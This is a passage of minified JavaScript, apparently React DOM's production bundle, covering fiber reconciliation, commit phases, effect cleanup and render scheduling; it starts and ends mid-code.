u=="number"&&en(e,""+u):i!=="suppressContentEditableWarning"&&i!=="suppressHydrationWarning"&&i!=="autoFocus"&&(Jr.hasOwnProperty(i)?u!=null&&i==="onScroll"&&$("scroll",e):u!=null&&Ri(e,i,u,a))}switch(r){case"input":Tn(e),Da(e,s,!1);break;case"textarea":Tn(e),$a(e);break;case"option":s.value!=null&&e.setAttribute("value",""+kt(s.value));break;case"select":e.multiple=!!s.multiple,i=s.value,i!=null?dr(e,!!s.multiple,i,!1):s.defaultValue!=null&&dr(e,!!s.multiple,s.defaultValue,!0);break;default:typeof l.onClick=="function"&&(e.onclick=hs)}switch(r){case"button":case"input":case"select":case"textarea":s=!!s.autoFocus;break e;case"img":s=!0;break e;default:s=!1}}s&&(t.flags|=4)}t.ref!==null&&(t.flags|=512,t.flags|=2097152)}return ce(t),null;case 6:if(e&&t.stateNode!=null)Hu(e,t,e.memoizedProps,s);else{if(typeof s!="string"&&t.stateNode===null)throw Error(N(166));if(r=Ft(pn.current),Ft(qe.current),Bn(t)){if(s=t.stateNode,r=t.memoizedProps,s[Qe]=t,(i=s.nodeValue!==r)&&(e=ke,e!==null))switch(e.tag){case 3:Un(s.nodeValue,r,(e.mode&1)!==0);break;case 5:e.memoizedProps.suppressHydrationWarning!==!0&&Un(s.nodeValue,r,(e.mode&1)!==0)}i&&(t.flags|=4)}else s=(r.nodeType===9?r:r.ownerDocument).createTextNode(s),s[Qe]=t,t.stateNode=s}return ce(t),null;case 13:if(U(V),s=t.memoizedState,e===null||e.memoizedState!==null&&e.memoizedState.dehydrated!==null){if(B&&be!==null&&t.mode&1&&!(t.flags&128))ou(),yr(),t.flags|=98560,i=!1;else if(i=Bn(t),s!==null&&s.dehydrated!==null){if(e===null){if(!i)throw Error(N(318));if(i=t.memoizedState,i=i!==null?i.dehydrated:null,!i)throw Error(N(317));i[Qe]=t}else yr(),!(t.flags&128)&&(t.memoizedState=null),t.flags|=4;ce(t),i=!1}else Fe!==null&&(ki(Fe),Fe=null),i=!0;if(!i)return t.flags&65536?t:null}return t.flags&128?(t.lanes=r,t):(s=s!==null,s!==(e!==null&&e.memoizedState!==null)&&s&&(t.child.flags|=8192,t.mode&1&&(e===null||V.current&1?J===0&&(J=3):fa())),t.updateQueue!==null&&(t.flags|=4),ce(t),null);case 4:return wr(),fi(e,t),e===null&&on(t.stateNode.containerInfo),ce(t),null;case 10:return Ji(t.type._context),ce(t),null;case 17:return je(t.type)&&xs(),ce(t),null;case 19:if(U(V),i=t.memoizedState,i===null)return ce(t),null;if(s=(t.flags&128)!==0,a=i.rendering,a===null)if(s)Dr(i,!1);else{if(J!==0||e!==null&&e.flags&128)for(e=t.child;e!==null;){if(a=Ns(e),a!==null){for(t.flags|=128,Dr(i,!1),s=a.updateQueue,s!==null&&(t.updateQueue=s,t.flags|=4),t.subtreeFlags=0,s=r,r=t.child;r!==null;)i=r,e=s,i.flags&=14680066,a=i.alternate,a===null?(i.childLanes=0,i.lanes=e,i.child=null,i.subtreeFlags=0,i.memoizedProps=null,i.memoizedState=null,i.updateQueue=null,i.dependencies=null,i.stateNode=null):(i.childLanes=a.childLanes,i.lanes=a.lanes,i.child=a.child,i.subtreeFlags=0,i.deletions=null,i.memoizedProps=a.memoizedProps,i.memoizedState=a.memoizedState,i.updateQueue=a.updateQueue,i.type=a.type,e=a.dependencies,i.dependencies=e===null?null:{lanes:e.lanes,firstContext:e.firstContext}),r=r.sibling;return F(V,V.current&1|2),t.child}e=e.sibling}i.tail!==null&&q()>br&&(t.flags|=128,s=!0,Dr(i,!1),t.lanes=4194304)}else{if(!s)if(e=Ns(a),e!==null){if(t.flags|=128,s=!0,r=e.updateQueue,r!==null&&(t.updateQueue=r,t.flags|=4),Dr(i,!0),i.tail===null&&i.tailMode==="hidden"&&!a.alternate&&!B)return ce(t),null}else 2*q()-i.renderingStartTime>br&&r!==1073741824&&(t.flags|=128,s=!0,Dr(i,!1),t.lanes=4194304);i.isBackwards?(a.sibling=t.child,t.child=a):(r=i.last,r!==null?r.sibling=a:t.child=a,i.last=a)}return i.tail!==null?(t=i.tail,i.rendering=t,i.tail=t.sibling,i.renderingStartTime=q(),t.sibling=null,r=V.current,F(V,s?r&1|2:r&1),t):(ce(t),null);case 22:case 23:return xa(),s=t.memoizedState!==null,e!==null&&e.memoizedState!==null!==s&&(t.flags|=8192),s&&t.mode&1?Ne&1073741824&&(ce(t),t.subtreeFlags&6&&(t.flags|=8192)):ce(t),null;case 24:return null;case 25:return null}throw Error(N(156,t.tag))}function Hm(e,t){switch(Gi(t),t.tag){case 1:return je(t.type)&&xs(),e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 3:return wr(),U(ye),U(de),sa(),e=t.flags,e&65536&&!(e&128)?(t.flags=e&-65537|128,t):null;case 5:return na(t),null;case 13:if(U(V),e=t.memoizedState,e!==null&&e.dehydrated!==null){if(t.alternate===null)throw Error(N(340));yr()}return e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 19:return U(V),null;case 4:return wr(),null;case 10:return Ji(t.type._context),null;case 22:case 23:return xa(),null;case 24:return null;default:return null}}var Hn=!1,ue=!1,Wm=typeof WeakSet=="function"?WeakSet:Set,C=null;function cr(e,t){var r=e.ref;if(r!==null)if(typeof r=="function")try{r(null)}catch(s){W(e,t,s)}else r.current=null}function gi(e,t,r){try{r()}catch(s){W(e,t,s)}}var Po=!1;function Qm(e,t){if(ei=ds,e=Gc(),Ki(e)){if("selectionStart"in e)var r={start:e.selectionStart,end:e.selectionEnd};else e:{r=(r=e.ownerDocument)&&r.defaultView||window;var s=r.getSelection&&r.getSelection();if(s&&s.rangeCount!==0){r=s.anchorNode;var l=s.anchorOffset,i=s.focusNode;s=s.focusOffset;try{r.nodeType,i.nodeType}catch{r=null;break e}var a=0,o=-1,u=-1,d=0,f=0,c=e,m=null;t:for(;;){for(var g;c!==r||l!==0&&c.nodeType!==3||(o=a+l),c!==i||s!==0&&c.nodeType!==3||(u=a+s),c.nodeType===3&&(a+=c.nodeValue.length),(g=c.firstChild)!==null;)m=c,c=g;for(;;){if(c===e)break t;if(m===r&&++d===l&&(o=a),m===i&&++f===s&&(u=a),(g=c.nextSibling)!==null)break;c=m,m=c.parentNode}c=g}r=o===-1||u===-1?null:{start:o,end:u}}else r=null}r=r||{start:0,end:0}}else r=null;for(ti={focusedElem:e,selectionRange:r},ds=!1,C=t;C!==null;)if(t=C,e=t.child,(t.subtreeFlags&1028)!==0&&e!==null)e.return=t,C=e;else for(;C!==null;){t=C;try{var j=t.alternate;if(t.flags&1024)switch(t.tag){case 0:case 11:case 15:break;case 1:if(j!==null){var w=j.memoizedProps,k=j.memoizedState,h=t.stateNode,p=h.getSnapshotBeforeUpdate(t.elementType===t.type?w:Oe(t.type,w),k);h.__reactInternalSnapshotBeforeUpdate=p}break;case 3:var x=t.stateNode.containerInfo;x.nodeType===1?x.textContent="":x.nodeType===9&&x.documentElement&&x.removeChild(x.documentElement);break;case 5:case 6:case 4:case 17:break;default:throw Error(N(163))}}catch(v){W(t,t.return,v)}if(e=t.sibling,e!==null){e.return=t.return,C=e;break}C=t.return}return j=Po,Po=!1,j}function Gr(e,t,r){var s=t.updateQueue;if(s=s!==null?s.lastEffect:null,s!==null){var l=s=s.next;do{if((l.tag&e)===e){var i=l.destroy;l.destroy=void 0,i!==void 0&&gi(t,r,i)}l=l.next}while(l!==s)}}function As(e,t){if(t=t.updateQueue,t=t!==null?t.lastEffect:null,t!==null){var r=t=t.next;do{if((r.tag&e)===e){var s=r.create;r.destroy=s()}r=r.next}while(r!==t)}}function vi(e){var t=e.ref;if(t!==null){var r=e.stateNode;switch(e.tag){case 5:e=r;break;default:e=r}typeof t=="function"?t(e):t.current=e}}function Wu(e){var t=e.alternate;t!==null&&(e.alternate=null,Wu(t)),e.child=null,e.deletions=null,e.sibling=null,e.tag===5&&(t=e.stateNode,t!==null&&(delete t[Qe],delete t[un],delete t[si],delete t[Lm],delete t[Pm])),e.stateNode=null,e.return=null,e.dependencies=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.stateNode=null,e.updateQueue=null}function Qu(e){return e.tag===5||e.tag===3||e.tag===4}function _o(e){e:for(;;){for(;e.sibling===null;){if(e.return===null||Qu(e.return))return null;e=e.return}for(e.sibling.return=e.return,e=e.sibling;e.tag!==5&&e.tag!==6&&e.tag!==18;){if(e.flags&2||e.child===null||e.tag===4)continue e;e.child.return=e,e=e.child}if(!(e.flags&2))return e.stateNode}}function yi(e,t,r){var s=e.tag;if(s===5||s===6)e=e.stateNode,t?r.nodeType===8?r.parentNode.insertBefore(e,t):r.insertBefore(e,t):(r.nodeType===8?(t=r.parentNode,t.insertBefore(e,r)):(t=r,t.appendChild(e)),r=r._reactRootContainer,r!=null||t.onclick!==null||(t.onclick=hs));else if(s!==4&&(e=e.child,e!==null))for(yi(e,t,r),e=e.sibling;e!==null;)yi(e,t,r),e=e.sibling}function ji(e,t,r){var s=e.tag;if(s===5||s===6)e=e.stateNode,t?r.insertBefore(e,t):r.appendChild(e);else if(s!==4&&(e=e.child,e!==null))for(ji(e,t,r),e=e.sibling;e!==null;)ji(e,t,r),e=e.sibling}var se=null,De=!1;function lt(e,t,r){for(r=r.child;r!==null;)Ku(e,t,r),r=r.sibling}function Ku(e,t,r){if(Ke&&typeof Ke.onCommitFiberUnmount=="function")try{Ke.onCommitFiberUnmount(Is,r)}catch{}switch(r.tag){case 5:ue||cr(r,t);case 6:var s=se,l=De;se=null,lt(e,t,r),se=s,De=l,se!==null&&(De?(e=se,r=r.stateNode,e.nodeType===8?e.parentNode.removeChild(r):e.removeChild(r)):se.removeChild(r.stateNode));break;case 18:se!==null&&(De?(e=se,r=r.stateNode,e.nodeType===8?wl(e.parentNode,r):e.nodeType===1&&wl(e,r),sn(e)):wl(se,r.stateNode));break;case 4:s=se,l=De,se=r.stateNode.containerInfo,De=!0,lt(e,t,r),se=s,De=l;break;case 0:case 11:case 14:case 15:if(!ue&&(s=r.updateQueue,s!==null&&(s=s.lastEffect,s!==null))){l=s=s.next;do{var i=l,a=i.destroy;i=i.tag,a!==void 0&&(i&2||i&4)&&gi(r,t,a),l=l.next}while(l!==s)}lt(e,t,r);break;case 1:if(!ue&&(cr(r,t),s=r.stateNode,typeof s.componentWillUnmount=="function"))try{s.props=r.memoizedProps,s.state=r.memoizedState,s.componentWillUnmount()}catch(o){W(r,t,o)}lt(e,t,r);break;case 21:lt(e,t,r);break;case 22:r.mode&1?(ue=(s=ue)||r.memoizedState!==null,lt(e,t,r),ue=s):lt(e,t,r);break;default:lt(e,t,r)}}function Mo(e){var t=e.updateQueue;if(t!==null){e.updateQueue=null;var r=e.stateNode;r===null&&(r=e.stateNode=new Wm),t.forEach(function(s){var l=t0.bind(null,e,s);r.has(s)||(r.add(s),s.then(l,l))})}}function Ie(e,t){var r=t.deletions;if(r!==null)for(var s=0;s<r.length;s++){var l=r[s];try{var i=e,a=t,o=a;e:for(;o!==null;){switch(o.tag){case 5:se=o.stateNode,De=!1;break e;case 3:se=o.stateNode.containerInfo,De=!0;break e;case 4:se=o.stateNode.containerInfo,De=!0;break e}o=o.return}if(se===null)throw Error(N(160));Ku(i,a,l),se=null,De=!1;var u=l.alternate;u!==null&&(u.return=null),l.return=null}catch(d){W(l,t,d)}}if(t.subtreeFlags&12854)for(t=t.child;t!==null;)qu(t,e),t=t.sibling}function qu(e,t){var r=e.alternate,s=e.flags;switch(e.tag){case 0:case 11:case 14:case 15:if(Ie(t,e),He(e),s&4){try{Gr(3,e,e.return),As(3,e)}catch(w){W(e,e.return,w)}try{Gr(5,e,e.return)}catch(w){W(e,e.return,w)}}break;case 1:Ie(t,e),He(e),s&512&&r!==null&&cr(r,r.return);break;case 5:if(Ie(t,e),He(e),s&512&&r!==null&&cr(r,r.return),e.flags&32){var l=e.stateNode;try{en(l,"")}catch(w){W(e,e.return,w)}}if(s&4&&(l=e.stateNode,l!=null)){var i=e.memoizedProps,a=r!==null?r.memoizedProps:i,o=e.type,u=e.updateQueue;if(e.updateQueue=null,u!==null)try{o==="input"&&i.type==="radio"&&i.name!=null&&fc(l,i),Hl(o,a);var d=Hl(o,i);for(a=0;a<u.length;a+=2){var f=u[a],c=u[a+1];f==="style"?wc(l,c):f==="dangerouslySetInnerHTML"?yc(l,c):f==="children"?en(l,c):Ri(l,f,c,d)}switch(o){case"input":$l(l,i);break;case"textarea":gc(l,i);break;case"select":var m=l._wrapperState.wasMultiple;l._wrapperState.wasMultiple=!!i.multiple;var g=i.value;g!=null?dr(l,!!i.multiple,g,!1):m!==!!i.multiple&&(i.defaultValue!=null?dr(l,!!i.multiple,i.defaultValue,!0):dr(l,!!i.multiple,i.multiple?[]:"",!1))}l[un]=i}catch(w){W(e,e.return,w)}}break;case 6:if(Ie(t,e),He(e),s&4){if(e.stateNode===null)throw Error(N(162));l=e.stateNode,i=e.memoizedProps;try{l.nodeValue=i}catch(w){W(e,e.return,w)}}break;case 3:if(Ie(t,e),He(e),s&4&&r!==null&&r.memoizedState.isDehydrated)try{sn(t.containerInfo)}catch(w){W(e,e.return,w)}break;case 4:Ie(t,e),He(e);break;case 13:Ie(t,e),He(e),l=e.child,l.flags&8192&&(i=l.memoizedState!==null,l.stateNode.isHidden=i,!i||l.alternate!==null&&l.alternate.memoizedState!==null||(ma=q())),s&4&&Mo(e);break;case 22:if(f=r!==null&&r.memoizedState!==null,e.mode&1?(ue=(d=ue)||f,Ie(t,e),ue=d):Ie(t,e),He(e),s&8192){if(d=e.memoizedState!==null,(e.stateNode.isHidden=d)&&!f&&e.mode&1)for(C=e,f=e.child;f!==null;){for(c=C=f;C!==null;){switch(m=C,g=m.child,m.tag){case 0:case 11:case 14:case 15:Gr(4,m,m.return);break;case 1:cr(m,m.return);var j=m.stateNode;if(typeof j.componentWillUnmount=="function"){s=m,r=m.return;try{t=s,j.props=t.memoizedProps,j.state=t.memoizedState,j.componentWillUnmount()}catch(w){W(s,r,w)}}break;case 5:cr(m,m.return);break;case 22:if(m.memoizedState!==null){zo(c);continue}}g!==null?(g.return=m,C=g):zo(c)}f=f.sibling}e:for(f=null,c=e;;){if(c.tag===5){if(f===null){f=c;try{l=c.stateNode,d?(i=l.style,typeof i.setProperty=="function"?i.setProperty("display","none","important"):i.display="none"):(o=c.stateNode,u=c.memoizedProps.style,a=u!=null&&u.hasOwnProperty("display")?u.display:null,o.style.display=jc("display",a))}catch(w){W(e,e.return,w)}}}else if(c.tag===6){if(f===null)try{c.stateNode.nodeValue=d?"":c.memoizedProps}catch(w){W(e,e.return,w)}}else if((c.tag!==22&&c.tag!==23||c.memoizedState===null||c===e)&&c.child!==null){c.child.return=c,c=c.child;continue}if(c===e)break e;for(;c.sibling===null;){if(c.return===null||c.return===e)break e;f===c&&(f=null),c=c.return}f===c&&(f=null),c.sibling.return=c.return,c=c.sibling}}break;case 19:Ie(t,e),He(e),s&4&&Mo(e);break;case 21:break;default:Ie(t,e),He(e)}}function He(e){var t=e.flags;if(t&2){try{e:{for(var r=e.return;r!==null;){if(Qu(r)){var s=r;break e}r=r.return}throw Error(N(160))}switch(s.tag){case 5:var l=s.stateNode;s.flags&32&&(en(l,""),s.flags&=-33);var i=_o(e);ji(e,i,l);break;case 3:case 4:var a=s.stateNode.containerInfo,o=_o(e);yi(e,o,a);break;default:throw Error(N(161))}}catch(u){W(e,e.return,u)}e.flags&=-3}t&4096&&(e.flags&=-4097)}function Km(e,t,r){C=e,Gu(e)}function Gu(e,t,r){for(var s=(e.mode&1)!==0;C!==null;){var l=C,i=l.child;if(l.tag===22&&s){var a=l.memoizedState!==null||Hn;if(!a){var o=l.alternate,u=o!==null&&o.memoizedState!==null||ue;o=Hn;var d=ue;if(Hn=a,(ue=u)&&!d)for(C=l;C!==null;)a=C,u=a.child,a.tag===22&&a.memoizedState!==null?Ro(l):u!==null?(u.return=a,C=u):Ro(l);for(;i!==null;)C=i,Gu(i),i=i.sibling;C=l,Hn=o,ue=d}To(e)}else l.subtreeFlags&8772&&i!==null?(i.return=l,C=i):To(e)}}function To(e){for(;C!==null;){var t=C;if(t.flags&8772){var r=t.alternate;try{if(t.flags&8772)switch(t.tag){case 0:case 11:case 15:ue||As(5,t);break;case 1:var s=t.stateNode;if(t.flags&4&&!ue)if(r===null)s.componentDidMount();else{var l=t.elementType===t.type?r.memoizedProps:Oe(t.type,r.memoizedProps);s.componentDidUpdate(l,r.memoizedState,s.__reactInternalSnapshotBeforeUpdate)}var i=t.updateQueue;i!==null&&fo(t,i,s);break;case 3:var a=t.updateQueue;if(a!==null){if(r=null,t.child!==null)switch(t.child.tag){case 5:r=t.child.stateNode;break;case 1:r=t.child.stateNode}fo(t,a,r)}break;case 5:var o=t.stateNode;if(r===null&&t.flags&4){r=o;var u=t.memoizedProps;switch(t.type){case"button":case"input":case"select":case"textarea":u.autoFocus&&r.focus();break;case"img":u.src&&(r.src=u.src)}}break;case 6:break;case 4:break;case 12:break;case 13:if(t.memoizedState===null){var d=t.alternate;if(d!==null){var f=d.memoizedState;if(f!==null){var c=f.dehydrated;c!==null&&sn(c)}}}break;case 19:case 17:case 21:case 22:case 23:case 25:break;default:throw Error(N(163))}ue||t.flags&512&&vi(t)}catch(m){W(t,t.return,m)}}if(t===e){C=null;break}if(r=t.sibling,r!==null){r.return=t.return,C=r;break}C=t.return}}function zo(e){for(;C!==null;){var t=C;if(t===e){C=null;break}var r=t.sibling;if(r!==null){r.return=t.return,C=r;break}C=t.return}}function Ro(e){for(;C!==null;){var t=C;try{switch(t.tag){case 0:case 11:case 15:var r=t.return;try{As(4,t)}catch(u){W(t,r,u)}break;case 1:var s=t.stateNode;if(typeof s.componentDidMount=="function"){var l=t.return;try{s.componentDidMount()}catch(u){W(t,l,u)}}var i=t.return;try{vi(t)}catch(u){W(t,i,u)}break;case 5:var a=t.return;try{vi(t)}catch(u){W(t,a,u)}}}catch(u){W(t,t.return,u)}if(t===e){C=null;break}var o=t.sibling;if(o!==null){o.return=t.return,C=o;break}C=t.return}}var qm=Math.ceil,Ss=st.ReactCurrentDispatcher,da=st.ReactCurrentOwner,Me=st.ReactCurrentBatchConfig,O=0,re=null,G=null,le=0,Ne=0,ur=Pt(0),J=0,fn=null,Qt=0,Hs=0,pa=0,Xr=null,ge=null,ma=0,br=1/0,Ge=null,Cs=!1,wi=null,yt=null,Wn=!1,dt=null,Es=0,Zr=0,Ni=null,ns=-1,ss=0;function me(){return O&6?q():ns!==-1?ns:ns=q()}function jt(e){return e.mode&1?O&2&&le!==0?le&-le:Mm.transition!==null?(ss===0&&(ss=zc()),ss):(e=D,e!==0||(e=window.event,e=e===void 0?16:Uc(e.type)),e):1}function Be(e,t,r,s){if(50<Zr)throw Zr=0,Ni=null,Error(N(185));jn(e,r,s),(!(O&2)||e!==re)&&(e===re&&(!(O&2)&&(Hs|=r),J===4&&ct(e,le)),we(e,s),r===1&&O===0&&!(t.mode&1)&&(br=q()+500,Us&&_t()))}function we(e,t){var r=e.callbackNode;Mp(e,t);var s=us(e,e===re?le:0);if(s===0)r!==null&&Va(r),e.callbackNode=null,e.callbackPriority=0;else if(t=s&-s,e.callbackPriority!==t){if(r!=null&&Va(r),t===1)e.tag===0?_m(Io.bind(null,e)):lu(Io.bind(null,e)),Cm(function(){!(O&6)&&_t()}),r=null;else{switch(Rc(s)){case 1:r=$i;break;case 4:r=Mc;break;case 16:r=cs;break;case 536870912:r=Tc;break;default:r=cs}r=nd(r,Xu.bind(null,e))}e.callbackPriority=t,e.callbackNode=r}}function Xu(e,t){if(ns=-1,ss=0,O&6)throw Error(N(327));var r=e.callbackNode;if(fr()&&e.callbackNode!==r)return null;var s=us(e,e===re?le:0);if(s===0)return null;if(s&30||s&e.expiredLanes||t)t=Ls(e,s);else{t=s;var l=O;O|=2;var i=Yu();(re!==e||le!==t)&&(Ge=null,br=q()+500,Ut(e,t));do try{Zm();break}catch(o){Zu(e,o)}while(!0);Yi(),Ss.current=i,O=l,G!==null?t=0:(re=null,le=0,t=J)}if(t!==0){if(t===2&&(l=Gl(e),l!==0&&(s=l,t=bi(e,l))),t===1)throw r=fn,Ut(e,0),ct(e,s),we(e,q()),r;if(t===6)ct(e,s);else{if(l=e.current.alternate,!(s&30)&&!Gm(l)&&(t=Ls(e,s),t===2&&(i=Gl(e),i!==0&&(s=i,t=bi(e,i))),t===1))throw r=fn,Ut(e,0),ct(e,s),we(e,q()),r;switch(e.finishedWork=l,e.finishedLanes=s,t){case 0:case 1:throw Error(N(345));case 2:It(e,ge,Ge);break;case 3:if(ct(e,s),(s&130023424)===s&&(t=ma+500-q(),10<t)){if(us(e,0)!==0)break;if(l=e.suspendedLanes,(l&s)!==s){me(),e.pingedLanes|=e.suspendedLanes&l;break}e.timeoutHandle=ni(It.bind(null,e,ge,Ge),t);break}It(e,ge,Ge);break;case 4:if(ct(e,s),(s&4194240)===s)break;for(t=e.eventTimes,l=-1;0<s;){var a=31-Ue(s);i=1<<a,a=t[a],a>l&&(l=a),s&=~i}if(s=l,s=q()-s,s=(120>s?120:480>s?480:1080>s?1080:1920>s?1920:3e3>s?3e3:4320>s?4320:1960*qm(s/1960))-s,10<s){e.timeoutHandle=ni(It.bind(null,e,ge,Ge),s);break}It(e,ge,Ge);break;case 5:It(e,ge,Ge);break;default:throw Error(N(329))}}}return we(e,q()),e.callbackNode===r?Xu.bind(null,e):null}function bi(e,t){var r=Xr;return e.current.memoizedState.isDehydrated&&(Ut(e,t).flags|=256),e=Ls(e,t),e!==2&&(t=ge,ge=r,t!==null&&ki(t)),e}function ki(e){ge===null?ge=e:ge.push.apply(ge,e)}function Gm(e){for(var t=e;;){if(t.flags&16384){var r=t.updateQueue;if(r!==null&&(r=r.stores,r!==null))for(var s=0;s<r.length;s++){var l=r[s],i=l.getSnapshot;l=l.value;try{if(!Ve(i(),l))return!1}catch{return!1}}}if(r=t.child,t.subtreeFlags&16384&&r!==null)r.return=t,t=r;else{if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return!0;t=t.return}t.sibling.return=t.return,t=t.sibling}}return!0}function ct(e,t){for(t&=~pa,t&=~Hs,e.suspendedLanes|=t,e.pingedLanes&=~t,e=e.expirationTimes;0<t;){var r=31-Ue(t),s=1<<r;e[r]=-1,t&=~s}}function Io(e){if(O&6)throw Error(N(327));fr();var t=us(e,0);if(!(t&1))return we(e,q()),null;var r=Ls(e,t);if(e.tag!==0&&r===2){var s=Gl(e);s!==0&&(t=s,r=bi(e,s))}if(r===1)throw r=fn,Ut(e,0),ct(e,t),we(e,q()),r;if(r===6)throw Error(N(345));return e.finishedWork=e.current.alternate,e.finishedLanes=t,It(e,ge,Ge),we(e,q()),null}function ha(e,t){var r=O;O|=1;try{return e(t)}finally{O=r,O===0&&(br=q()+500,Us&&_t())}}function Kt(e){dt!==null&&dt.tag===0&&!(O&6)&&fr();var t=O;O|=1;var r=Me.transition,s=D;try{if(Me.transition=null,D=1,e)return e()}finally{D=s,Me.transition=r,O=t,!(O&6)&&_t()}}function xa(){Ne=ur.current,U(ur)}function Ut(e,t){e.finishedWork=null,e.finishedLanes=0;var r=e.timeoutHandle;if(r!==-1&&(e.timeoutHandle=-1,Sm(r)),G!==null)for(r=G.return;r!==null;){var s=r;switch(Gi(s),s.tag){case 1:s=s.type.childContextTypes,s!=null&&xs();break;case 3:wr(),U(ye),U(de),sa();break;case 5:na(s);break;case 4:wr();break;case 13:U(V);break;case 19:U(V);break;case 10:Ji(s.type._context);break;case 22:case 23:xa()}r=r.return}if(re=e,G=e=wt(e.current,null),le=Ne=t,J=0,fn=null,pa=Hs=Qt=0,ge=Xr=null,Dt!==null){for(t=0;t<Dt.length;t++)if(r=Dt[t],s=r.interleaved,s!==null){r.interleaved=null;var l=s.next,i=r.pending;if(i!==null){var a=i.next;i.next=l,s.next=a}r.pending=s}Dt=null}return e}function Zu(e,t){do{var r=G;try{if(Yi(),es.current=ks,bs){for(var s=A.memoizedState;s!==null;){var l=s.queue;l!==null&&(l.pending=null),s=s.next}bs=!1}if(Wt=0,te=Y=A=null,qr=!1,mn=0,da.current=null,r===null||r.return===null){J=1,fn=t,G=null;break}e:{var i=e,a=r.return,o=r,u=t;if(t=le,o.flags|=32768,u!==null&&typeof u=="object"&&typeof u.then=="function"){var d=u,f=o,c=f.tag;if(!(f.mode&1)&&(c===0||c===11||c===15)){var m=f.alternate;m?(f.updateQueue=m.updateQueue,f.memoizedState=m.memoizedState,f.lanes=m.lanes):(f.updateQueue=null,f.memoizedState=null)}var g=No(a);if(g!==null){g.flags&=-257,bo(g,a,o,i,t),g.mode&1&&wo(i,d,t),t=g,u=d;var j=t.updateQueue;if(j===null){var w=new Set;w.add(u),t.updateQueue=w}else j.add(u);break e}else{if(!(t&1)){wo(i,d,t),fa();break e}u=Error(N(426))}}else if(B&&o.mode&1){var k=No(a);if(k!==null){!(k.flags&65536)&&(k.flags|=256),bo(k,a,o,i,t),Xi(Nr(u,o));break e}}i=u=Nr(u,o),J!==4&&(J=2),Xr===null?Xr=[i]:Xr.push(i),i=a;do{switch(i.tag){case 3:i.flags|=65536,t&=-t,i.lanes|=t;var h=Ru(i,u,t);xo(i,h);break e;case 1:o=u;var p=i.type,x=i.stateNode;if(!(i.flags&128)&&(typeof p.getDerivedStateFromError=="function"||x!==null&&typeof x.componentDidCatch=="function"&&(yt===null||!yt.has(x)))){i.flags|=65536,t&=-t,i.lanes|=t;var v=Iu(i,o,t);xo(i,v);break e}}i=i.return}while(i!==null)}ed(r)}catch(b){t=b,G===r&&r!==null&&(G=r=r.return);continue}break}while(!0)}function Yu(){var e=Ss.current;return Ss.current=ks,e===null?ks:e}function fa(){(J===0||J===3||J===2)&&(J=4),re===null||!(Qt&268435455)&&!(Hs&268435455)||ct(re,le)}function Ls(e,t){var r=O;O|=2;var s=Yu();(re!==e||le!==t)&&(Ge=null,Ut(e,t));do try{Xm();break}catch(l){Zu(e,l)}while(!0);if(Yi(),O=r,Ss.current=s,G!==null)throw Error(N(261));return re=null,le=0,J}function Xm(){for(;G!==null;)Ju(G)}function Zm(){for(;G!==null&&!Np();)Ju(G)}function Ju(e){var t=rd(e.alternate,e,Ne);e.memoizedProps=e.pendingProps,t===null?ed(e):G=t,da.current=null}function ed(e){var t=e;do{var r=t.alternate;if(e=t.return,t.flags&32768){if(r=Hm(r,t),r!==null){r.flags&=32767,G=r;return}if(e!==null)e.flags|=32768,e.subtreeFlags=0,e.deletions=null;else{J=6,G=null;return}}else if(r=Am(r,t,Ne),r!==null){G=r;return}if(t=t.sibling,t!==null){G=t;return}G=t=e}while(t!==null);J===0&&(J=5)}function It(e,t,r){var s=D,l=Me.transition;try{Me.transition=null,D=1,Ym(e,t,r,s)}finally{Me.transition=l,D=s}return null}function Ym(e,t,r,s){do fr();while(dt!==null);if(O&6)throw Error(N(327));r=e.finishedWork;var l=e.finishedLanes;if(r===null)return null;if(e.finishedWork=null,e.finishedLanes=0,r===e.current)throw Error(N(177));e.callbackNode=null,e.callbackPriority=0;var i=r.lanes|r.childLanes;if(Tp(e,i),e===re&&(G=re=null,le=0),!(r.subtreeFlags&2064)&&!(r.flags&2064)||Wn||(Wn=!0,nd(cs,function(){return fr(),null})),i=(r.flags&15990)!==0,r.subtreeFlags&15990||i){i=Me.transition,Me.transition=null;var a=D;D=1;var o=O;O|=4,da.current=null,Qm(e,r),qu(r,e),vm(ti),ds=!!ei,ti=ei=null,e.current=r,Km(r),bp(),O=o,D=a,Me.transition=i}else e.current=r;if(Wn&&(Wn=!1,dt=e,Es=l),i=e.pendingLanes,i===0&&(yt=null),Cp(r.stateNode),we(e,q()),t!==null)for(s=e.onRecoverableError,r=0;r<t.length;r++)l=t[r],s(l.value,{componentStack:l.stack,digest:l.digest});if(Cs)throw Cs=!1,e=wi,wi=null,e;return Es&1&&e.tag!==0&&fr(),i=e.pendingLanes,i&1?e===Ni?Zr++:(Zr=0,Ni=e):Zr=0,_t(),null}function fr(){if(dt!==null){var e=Rc(Es),t=Me.transition,r=D;try{if(Me.transition=null,D=16>e?16:e,dt===null)var s=!1;else{if(e=dt,dt=null,Es=0,O&6)throw Error(N(331));var l=O;for(O|=4,C=e.current;C!==null;){var i=C,a=i.child;if(C.flags&16){var o=i.deletions;if(o!==null){for(var u=0;u<o.length;u++){var d=o[u];for(C=d;C!==null;){var f=C;switch(f.tag){case 0:case 11:case 15:Gr(8,f,i)}var c=f.child;if(c!==null)c.return=f,C=c;else for(;C!==null;){f=C;var m=f.sibling,g=f.return;if(Wu(f),f===d){C=null;break}if(m!==null){m.return=g,C=m;break}C=g}}}var j=i.alternate;if(j!==null){var w=j.child;if(w!==null){j.child=null;do{var k=w.sibling;w.sibling=null,w=k}while(w!==null)}}C=i}}if(i.subtreeFlags&2064&&a!==null)a.return=i,C=a;else e:for(;C!==null;){if(i=C,i.flags&2048)switch(i.tag){case 0:case 11:case 15:Gr(9,i,i.return)}var h=i.sibling;if(h!==null){h.return=i.return,C=h;break e}C=i.return}}var p=e.current;for(C=p;C!==null;){a=C;var x=a.child;if(a.subtreeFlags&2064&&x!==null)x.return=a,C=x;else e:for(a=p;C!==null;){if(o=C,o.flags&2048)try{switch(o.tag){case 0:case 11:case 15:As(9,o)}}catch(b){W(o,o.return,b)}if(o===a){C=null;break e}var v=o.sibling;if(v!==null){v.return=o.return,C=v;break e}C=o.return}}if(O=l,_t(),Ke&&typeof Ke.onPostCommitFiberRoot=="function")try{Ke.onPostCommitFiberRoot(Is,e)}catch{}s=!0}return s}finally{D=r,Me.transition=t}}return!1}function Oo(e,t,r){t=Nr(r,t),t=Ru(e,t,1),e=vt(e,t,1),t=me(),e!==null&&(jn(e,1,t),we(e,t))}function 